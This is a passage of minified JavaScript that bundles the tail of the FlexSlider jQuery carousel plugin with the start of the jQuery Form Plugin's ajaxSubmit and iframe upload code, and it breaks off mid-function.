            e = c.namespace,
            o = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            s = o ? "touchend" : "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            i = 0 < c.itemWidth,
            p = "fade" === c.animation,
            r = "" !== c.asNavFor,
            f = {};
        d.data(h, "flexslider", a);
        f = {
            init: function () {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0,
                    c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                a.transitions = !c.video && !p && c.useCSS && function () {
                    var b = document.createElement("div"),
                        c = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                        d;
                    for (d in c)
                        if (b.style[c[d]] !== void 0) {
                            a.pfx = c[d].replace("Perspective", "").toLowerCase();
                            a.prop = "-" + a.pfx + "-transform";
                            return true
                        }
                    return false
                }();
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function () {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                r && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard &&
                    (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function (b) {
                        b = b.keyCode;
                        if (!a.animating && (b === 39 || b === 37)) {
                            b = b === 39 ? a.getTarget("next") : b === 37 ? a.getTarget("prev") : false;
                            a.flexAnimate(b, c.pauseOnAction)
                        }
                    });
                c.mousewheel && a.bind("mousewheel", function (b, g) {
                    b.preventDefault();
                    var d = g < 0 ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function () {
                    a.pause()
                }, function () {
                    a.manualPause ||
                        a.play()
                }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                o && c.touch && f.touch();
                (!p || p && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function () {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function () {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index();
                        !d(c.asNavFor).data("flexslider").animating &&
                            !b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function () {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function () {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var q = 0; q < a.pagingCount; q++) g = "thumbnails" === c.controlNav ? '<img src="' + a.slides.eq(q).attr("data-thumb") +
                            '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", s, function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    o && a.controlNavScaffold.delegate("a", "click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                setupManual: function () {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(s, function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    o && a.controlNav.live("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                set: function () {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"), a.controlsContainer ? a.controlsContainer : a)
                },
                active: function () {
                    a.controlNav.removeClass(e +
                        "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function (b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function () {
                    var b = d('<ul class="' + e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' +
                        e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(s, function (b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    o && a.directionNav.bind("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                update: function () {
                    var b =
                        e + "disabled";
                    c.animationLoop || (1 === a.pagingCount ? a.directionNav.addClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b))
                }
            },
            pausePlay: {
                setup: function () {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ? (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a",
                        a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(s, function (b) {
                        b.preventDefault();
                        if (d(this).hasClass(e + "pause")) {
                            a.pause();
                            a.manualPause = true
                        } else {
                            a.play();
                            a.manualPause = false
                        }
                    });
                    o && a.pausePlay.bind("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                update: function (b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e + "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function () {
                function b(b) {
                    j = l ? d - b.touches[0].pageY :
                        d - b.touches[0].pageX;
                    o = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!o || 500 < Number(new Date) - k) b.preventDefault(), !p && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / n + 2 : 1), a.setProps(f + j, "setTouch"))
                }

                function g() {
                    if (a.animatingTo === a.currentSlide && !o && null !== j) {
                        var i = m ? -j : j,
                            l = 0 < i ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 20 < Math.abs(i) || Math.abs(i) > n / 2) ? a.flexAnimate(l,
                            c.pauseOnAction) : a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    h.removeEventListener("touchmove", b, !1);
                    h.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, n, j, k, o = !1;
                h.addEventListener("touchstart", function (j) {
                    a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), n = l ? a.h : a.w, k = Number(new Date), f = i && m && a.animatingTo === a.last ? 0 : i && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : i && a.currentSlide === a.last ? a.limit : i ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : m ? (a.last - a.currentSlide +
                        a.cloneOffset) * n : (a.currentSlide + a.cloneOffset) * n, d = l ? j.touches[0].pageY : j.touches[0].pageX, e = l ? j.touches[0].pageX : j.touches[0].pageY, h.addEventListener("touchmove", b, !1), h.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function () {
                !a.animating && a.is(":visible") && (i || a.doMath(), p ? f.smoothHeight() : i ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW,
                    "setTotal")))
            },
            smoothHeight: function (b) {
                if (!l || p) {
                    var c = p ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function (b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                case "animate":
                    g.flexAnimate(e, c.pauseOnAction, !1, !0);
                    break;
                case "play":
                    !g.playing && !g.asNav && g.play();
                    break;
                case "pause":
                    g.pause()
                }
            }
        };
        a.flexAnimate = function (b, g, q, h, k) {
            if (!a.animating && (a.canAdvance(b) || q) && a.is(":visible")) {
                if (r && h)
                    if (q = d(c.asNavFor).data("flexslider"),
                        a.atEnd = 0 === b || b === a.count - 1, q.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next" : "prev", q.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                i || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (p) a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup);
                else {
                    var n = l ? a.slides.filter(":first").height() : a.computedW;
                    i ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo, b = b > a.limit && 1 !== a.visible ? a.limit : b) : b =
                        0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * n : 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * n : m ? (a.count - 1 - b + a.cloneOffset) * n : (b + a.cloneOffset) * n;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend", function () {
                            a.wrapup(n)
                        })
                    } else a.container.animate(a.args,
                        c.animationSpeed, c.easing, function () {
                            a.wrapup(n)
                        })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function (b) {
            !p && !i && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function () {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause = function () {
            clearInterval(a.animatedSlides);
            a.playing = !1;
            c.pausePlay && f.pausePlay.update("play");
            a.syncExists && f.sync("pause")
        };
        a.play = function () {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function (b) {
            var d = r ? a.pagingCount - 1 : a.last;
            return r && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide && !r ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 ===
                b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function (b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function (b, d, e) {
            var f = function () {
                var e = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
                return -1 * function () {
                    if (i) return "setTouch" === d ? b : m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : e;
                    switch (d) {
                    case "setTotal":
                        return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) *
                            b : (a.currentSlide + a.cloneOffset) * b;
                    case "setTouch":
                        return b;
                    case "jumpEnd":
                        return m ? b : a.count * b;
                    case "jumpStart":
                        return m ? a.count * b : b;
                    default:
                        return b
                    }
                }() + "px"
            }();
            a.transitions && (f = l ? "translate3d(0," + f + ",0)" : "translate3d(" + f + ",0,0)", e = void 0 !== e ? e / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", e));
            a.args[a.prop] = f;
            (a.transitions || void 0 === e) && a.container.css(a.args)
        };
        a.setup = function (b) {
            if (p) a.slides.css({
                    width: "100%",
                    "float": "left",
                    marginRight: "-100%",
                    position: "relative"
                }), "init" ===
                b && a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing), c.smoothHeight && f.smoothHeight();
            else {
                var g, h;
                "init" === b && (a.viewport = d('<div class="flex-viewport"></div>').css({
                    overflow: "hidden",
                    position: "relative"
                }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, m && (h = d.makeArray(a.slides).reverse(), a.slides = d(h), a.container.empty().append(a.slides)));
                c.animationLoop && !i && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                l && !i ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
                    a.newSlides.css({
                        display: "block"
                    });
                    a.doMath();
                    a.viewport.height(a.h);
                    a.setProps(g * a.h, "init")
                }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function () {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            i || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function () {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            i ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW +
                d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w - d : (a.itemW + d) * a.count - a.w) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function (b, d) {
            a.doMath();
            i || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" ===
                    d && !i || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !i || a.pagingCount < a.controlNav.length) i && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function (b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector +
                ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function (b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() : a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function () {},
        before: function () {},
        after: function () {},
        end: function () {},
        added: function () {},
        removed: function () {}
    };
    d.fn.flexslider = function (h) {
        h = h || {};
        if ("object" === typeof h) return this.each(function () {
            var a = d(this),
                c = a.find(h.selector ? h.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400), h.start && h.start(a)) : void 0 === a.data("flexslider") && new d.flexslider(this, h)
        });
        var k = d(this).data("flexslider");
        switch (h) {
        case "play":
            k.play();
            break;
        case "pause":
            k.pause();
            break;
        case "next":
            k.flexAnimate(k.getTarget("next"), !0);
            break;
        case "prev":
        case "previous":
            k.flexAnimate(k.getTarget("prev"), !0);
            break;
        default:
            "number" === typeof h && k.flexAnimate(h, !0)
        }
    }
})(jQuery);

/*!
 * jQuery Form Plugin
 * version: 3.50.0-2014.02.05
 * Requires jQuery v1.5 or later
 * Copyright (c) 2013 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
(function (a) {
    if (typeof define === "function" && define.amd) {
        define(["jquery"], a)
    } else {
        a((typeof (jQuery) != "undefined") ? jQuery : window.Zepto)
    }
}(function (f) {
    var c = {};
    c.fileapi = f("<input type='file'/>").get(0).files !== undefined;
    c.formdata = window.FormData !== undefined;
    var e = !!f.fn.prop;
    f.fn.attr2 = function () {
        if (!e) {
            return this.attr.apply(this, arguments)
        }
        var g = this.prop.apply(this, arguments);
        if ((g && g.jquery) || typeof g === "string") {
            return g
        }
        return this.attr.apply(this, arguments)
    };
    f.fn.ajaxSubmit = function (j) {
        if (!this.length) {
            d("ajaxSubmit: skipping submit process - no element selected");
            return this
        }
        var i, C, m, o = this;
        if (typeof j == "function") {
            j = {
                success: j
            }
        } else {
            if (j === undefined) {
                j = {}
            }
        }
        i = j.type || this.attr2("method");
        C = j.url || this.attr2("action");
        m = (typeof C === "string") ? f.trim(C) : "";
        m = m || window.location.href || "";
        if (m) {
            m = (m.match(/^([^#]+)/) || [])[1]
        }
        j = f.extend(true, {
            url: m,
            success: f.ajaxSettings.success,
            type: i || f.ajaxSettings.type,
            iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
        }, j);
        var u = {};
        this.trigger("form-pre-serialize", [this, j, u]);
        if (u.veto) {
            d("ajaxSubmit: submit vetoed via form-pre-serialize trigger");
            return this
        }
        if (j.beforeSerialize && j.beforeSerialize(this, j) === false) {
            d("ajaxSubmit: submit aborted via beforeSerialize callback");
            return this
        }
        var n = j.traditional;
        if (n === undefined) {
            n = f.ajaxSettings.traditional
        }
        var s = [];
        var E, F = this.formToArray(j.semantic, s);
        if (j.data) {
            j.extraData = j.data;
            E = f.param(j.data, n)
        }
        if (j.beforeSubmit && j.beforeSubmit(F, this, j) === false) {
            d("ajaxSubmit: submit aborted via beforeSubmit callback");
            return this
        }
        this.trigger("form-submit-validate", [F, this, j, u]);
        if (u.veto) {
            d("ajaxSubmit: submit vetoed via form-submit-validate trigger");
            return this
        }
        var y = f.param(F, n);
        if (E) {
            y = (y ? (y + "&" + E) : E)
        }
        if (j.type.toUpperCase() == "GET") {
            j.url += (j.url.indexOf("?") >= 0 ? "&" : "?") + y;
            j.data = null
        } else {
            j.data = y
        }
        var H = [];
        if (j.resetForm) {
            H.push(function () {
                o.resetForm()
            })
        }
        if (j.clearForm) {
            H.push(function () {
                o.clearForm(j.includeHidden)
            })
        }
        if (!j.dataType && j.target) {
            var l = j.success || function () {};
            H.push(function (q) {
                var k = j.replaceTarget ? "replaceWith" : "html";
                f(j.target)[k](q).each(l, arguments)
            })
        } else {
            if (j.success) {
                H.push(j.success)
            }
        }
        j.success = function (K, q, L) {
            var J = j.context || this;
            for (var I = 0, k = H.length; I < k; I++) {
                H[I].apply(J, [K, q, L || o, o])
            }
        };
        if (j.error) {
            var z = j.error;
            j.error = function (J, k, q) {
                var I = j.context || this;
                z.apply(I, [J, k, q, o])
            }
        }
        if (j.complete) {
            var h = j.complete;
            j.complete = function (I, k) {
                var q = j.context || this;
                h.apply(q, [I, k, o])
            }
        }
        var D = f("input[type=file]:enabled", this).filter(function () {
            return f(this).val() !== ""
        });
        var p = D.length > 0;
        var B = "multipart/form-data";
        var x = (o.attr("enctype") == B || o.attr("encoding") == B);
        var w = c.fileapi && c.formdata;
        d("fileAPI :" + w);
        var r = (p || x) && !w;
        var v;
        if (j.iframe !== false && (j.iframe || r)) {
            if (j.closeKeepAlive) {
                f.get(j.closeKeepAlive, function () {
                    v = G(F)
                })
            } else {
                v = G(F)
            }
        } else {
            if ((p || x) && w) {
                v = t(F)
            } else {
                v = f.ajax(j)
            }
        }
        o.removeData("jqxhr").data("jqxhr", v);
        for (var A = 0; A < s.length; A++) {
            s[A] = null
        }
        this.trigger("form-submit-notify", [this, j]);
        return this;

        function g(K) {
            var L = f.param(K, j.traditional).split("&");
            var q = L.length;
            var k = [];
            var J, I;
            for (J = 0; J < q; J++) {
                L[J] = L[J].replace(/\+/g, " ");
                I = L[J].split("=");
                k.push([decodeURIComponent(I[0]), decodeURIComponent(I[1])])
            }
            return k
        }

        function t(q) {
            var k = new FormData();
            for (var I = 0; I < q.length; I++) {
                k.append(q[I].name, q[I].value)
            }
            if (j.extraData) {
                var L = g(j.extraData);
                for (I = 0; I < L.length; I++) {
                    if (L[I]) {
                        k.append(L[I][0], L[I][1])
                    }
                }
            }
            j.data = null;
            var K = f.extend(true, {}, f.ajaxSettings, j, {
                contentType: false,
                processData: false,
                cache: false,
                type: i || "POST"
            });
            if (j.uploadProgress) {
                K.xhr = function () {
                    var M = f.ajaxSettings.xhr();
                    if (M.upload) {
                        M.upload.addEventListener("progress", function (Q) {
                            var P = 0;
                            var N = Q.loaded || Q.position;
                            var O = Q.total;
                            if (Q.lengthComputable) {
                                P = Math.ceil(N / O * 100)
                            }
                            j.uploadProgress(Q, N, O, P)
                        }, false)
                    }
                    return M
                }
            }
            K.data = null;
            var J = K.beforeSend;
            K.beforeSend = function (N, M) {
                if (j.formData) {
                    M.data = j.formData
                } else {
                    M.data = k
                } if (J) {
                    J.call(this, N, M)
                }
            };
            return f.ajax(K)
        }

        function G(af) {
            var L = o[0],
                K, ab, V, ad, Y, N, Q, O, P, Z, ac, T;
            var ai = f.Deferred();
            ai.abort = function (aj) {
                O.abort(aj)
            };
            if (af) {
                for (ab = 0; ab < s.length; ab++) {
                    K = f(s[ab]);
                    if (e) {
                        K.prop("disabled", false)
                    } else {
                        K.removeAttr("disabled")
                    }
                }
            }
            V = f.extend(true, {}, f.ajaxSettings, j);
            V.context = V.context || V;
            Y = "jqFormIO" + (new Date().getTime());
            if (V.iframeTarget) {
                N = f(V.iframeTarget);
                Z = N.attr2("name");
                if (!Z) {
                    N.attr2("name", Y)
                } else {
                    Y = Z
                }
            } else {
                N = f('<iframe name="' + Y + '" src="' + V.iframeSrc + '" />');
                N.css({
                    position: "absolute",
                    top: "-1000px",
                    left: "-1000px"
                })
            }
            Q = N[0];
            O = {
                aborted: 0,
                responseText: null,
                responseXML: null,
                status: 0,
                statusText: "n/a",
                getAllResponseHeaders: function () {},
                getResponseHeader: function () {},
                setRequestHeader: function () {},
                abort: function (aj) {
                    var ak = (aj === "timeout" ? "timeout" : "aborted");
                    d("aborting upload... " + ak);
                    this.aborted = 1;
                    try {
                        if (Q.contentWindow.document.execCommand) {
                            Q.contentWindow.document.execCommand("Stop")
                        }
                    } catch (al) {}
                    N.attr("src", V.iframeSrc);
                    O.error = ak;
                    if (V.error) {
                        V.error.call(V.context, O, ak, aj)
                    }
                    if (ad) {
                        f.event.trigger("ajaxError", [O, V, ak])
                    }
                    if (V.complete) {
                        V.complete.call(V.context, O, ak)
                    }
                }
            };
            ad = V.global;
            if (ad && 0 === f.active++) {
                f.event.trigger("ajaxStart")
            }
            if (ad) {
                f.event.trigger("ajaxSend", [O, V])
            }
            if (V.beforeSend && V.beforeSend.call(V.context, O, V) === false) {
                if (V.global) {
                    f.active--
                }
                ai.reject();
                return ai
            }
            if (O.aborted) {
                ai.reject();
                return ai
            }
            P = L.clk;
            if (P) {
                Z = P.name;
                if (Z && !P.disabled) {
                    V.extraData = V.extraData || {};
                    V.extraData[Z] = P.value;
                    if (P.type == "image") {
                        V.extraData[Z + ".x"] = L.clk_x;
                        V.extraData[Z + ".y"] = L.clk_y
                    }
                }
            }
            var U = 1;
            var R = 2;

            function S(al) {
                var ak = null;
                try {
                    if (al.contentWindow) {
                        ak = al.contentWindow.document
                    }
                } catch (aj) {
                    d("cannot get iframe.contentWindow document: " + aj)
                }
                if (ak) {
                    return ak
                }
                try {
                    ak = al.contentDocument ? al.contentDocument : al.document
                } catch (aj) {
                    d("cannot get iframe.contentDocument: " + aj);
                    ak = al.document
                }
                return ak
            }
            var J = f("meta[name=csrf-token]").attr("content");
            var I = f("meta[name=csrf-param]").attr("content");
            if (I && J) {
                V.extraData = V.extraData || {};
                V.extraData[I] = J
            }

            function aa() {
                var ar = o.attr2("target"),
                    an = o.attr2("action"),
                    al = "multipart/form-data",
                    ao = o.attr("enctype") || o.attr("encoding") || al;
                L.setAttribute("target", Y);
                if (!i || /post/i.test(i)) {
                    L.setAttribute("method", "POST")
                }
                if (an != V.url) {
                    L.setAttribute("action", V.url)
                }
                if (!V.skipEncodingOverride && (!i || /post/i.test(i))) {
                    o.attr({
                        encoding: "multipart/form-data",
                        enctype: "multipart/form-data"
                    })
                }
                if (V.timeout) {
                    T = setTimeout(function () {
                        ac = true;
                        X(U)
                    }, V.timeout)
                }

                function ap() {
                    try {
                        var at = S(Q).readyState;
                        d("state = " + at);
                        if (at && at.toLowerCase() == "uninitialized") {
                            setTimeout(ap, 50)
                        }
                    } catch (au) {
                        d("Server abort: ", au, " (", au.name, ")");
                        X(R);
                        if (T) {
                            clearTimeout(T)
                        }
                        T = undefined
                    }
                }
                var aq = [];
                try {
                    if (V.extraData) {
                        for (var ak in V.extraData) {
                            if (V.extraData.hasOwnProperty(ak)) {
                                if (f.isPlainObject(V.extraData[ak]) && V.extraData[ak].hasOwnProperty("name") && V.extraData[ak].hasOwnProperty("value")) {
                                    aq.push(f('<input type="hidden" name="' + V.extraData[ak].name + '">').val(V.extraData[ak].value).appendTo(L)[0])
                                } else {
                                    aq.push(f('<input type="hidden" name="' + ak + '">').val(V.extraData[ak]).appendTo(L)[0])
                                }
                            }
                        }
                    }
                    if (!V.iframeTarget) {
                        N.appendTo("body")
                    }
                    if (Q.attachEvent) {
                        Q.attachEvent("onload", X)
                    } else {
                        Q.addEventListener("load", X, false)
                    }
                    setTimeout(ap, 15);
                    try {
                        L.submit()
                    } catch (am) {
                        var aj = document.createElement("form").submit;
                        aj.apply(L)
                    }
                } finally {
                    L.setAttribute("action", an);
                    L.setAttribute("enctype", ao);
                    if (ar) {
                        L.setAttribute("target", ar)
                    } else {
